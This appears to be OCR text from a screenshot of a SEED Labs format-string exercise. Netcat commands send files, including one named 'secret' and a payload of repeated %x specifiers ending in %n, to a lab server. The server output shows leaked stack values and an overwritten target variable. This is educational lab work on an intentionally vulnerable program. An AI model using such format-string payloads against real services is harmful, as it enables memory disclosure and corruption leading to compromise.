 seed@VM: ~/.../attack-code
[07/18/21]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[07/18/21]seed@VM:~/.../attack-code$ cat secret | nc 10.9.0.5 9090
^C
[07/18/21]seed@VM:~/.../attack-code$ cat bad2 | nc 10.9.0.5 9090
^C
[07/18/21]seed@VM:~/.../attack-code$
SEED LABS
Open
bad2
~/Des...
Save
1 hP
2 %x%x%x%x
3 %x%x%x%x
4 %x%x%x%x
5 %x%x%x%x
6 %x%x%x%x
7 %x%x%x%x
8 %x%x%x%x
9 %x%x%x%x
10 %x%x%x%x
11 %x%x%x%x
12 %x%x%x%x
13 %x%x%x%x
14 %x%x%x%x
15 %x%x%x%x
16 %x%x%x%x
17 %x%x%x%n
s
e/seed/Desktop/Labsetup/server-code
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 149 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd688
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hP
server-10.9.0.5 | 1122334410008049db580e5320
server-10.9.0.5 | 80e61c0ffffd760ffffd68880e62d4
server-10.9.0.5 | 80e5000ffffd7288049f7effffd760
server-10.9.0.5 | 0648049f4780e5320
server-10.9.0.5 | 547ffffd7f5ffffd76080e5320
server-10.9.0.5 | 80e9720000
server-10.9.0.5 | 0000
server-10.9.0.5 | 0000
server-10.9.0.5 | 0000
server-10.9.0.5 | 0000
server-10.9.0.5 | 0000
server-10.9.0.5 | 00d8e0800080e5000
server-10.9.0.5 | 80e5000ffffdd488049effffffd760
server-10.9.0.5 | 955dc80e53200
server-10.9.0.5 | 00ffffde140
server-10.9.0.5 | 0095
server-10.9.0.5 | The target variable's value (after): 0x000000fe
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)